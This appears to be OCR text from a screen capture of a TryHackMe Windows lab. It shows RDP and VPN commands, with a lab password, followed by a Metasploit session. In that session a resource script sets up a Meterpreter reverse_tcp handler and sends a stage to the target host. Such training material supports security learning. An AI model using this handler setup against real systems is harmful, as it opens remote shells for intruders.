 01:05 AM
TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r handler.rc
msfconsole -r handler.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.165.76
msfconsole -r web_delivery.rc
msfcons
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.1.23-dev- ]
+ -- --=[ 2189 exploits - 1160 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.6.52.119
LHOST => 10.6.52.119
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Sending stage (200262 bytes) to 10.10.165.76